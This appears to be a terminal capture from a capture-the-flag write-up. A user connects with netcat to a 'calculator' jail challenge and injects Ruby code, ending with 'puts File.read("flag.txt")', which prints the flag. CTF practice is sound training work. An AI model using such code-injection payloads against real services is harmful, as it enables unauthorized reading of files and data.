 aimardcr@kuro: ~
┌──(aimardcr㉿kuro)-[~]
└─$ nc -v jail.chal.ctf.gdgalgiers.com 1303
DNS fwd/rev mismatch: jail.chal.ctf.gdgalgiers.com != 90.161.154.34.bc.googleusercontent.com
jail.chal.ctf.gdgalgiers.com [34.154.161.90] 1303 (?) open
> Welcome to my personal calculator
> To end the program type EXIT
OPERATION : puts "123"
123
Result is :
OPERATION : 1 + 1
Result is : 2
OPERATION : puts File.read("flag.txt")
CyberErudites{I_Th0ugh7_CAlcul4t0rs_C4n_OnlY_b3_eXploited_in_PYY}
Result is :
OPERATION :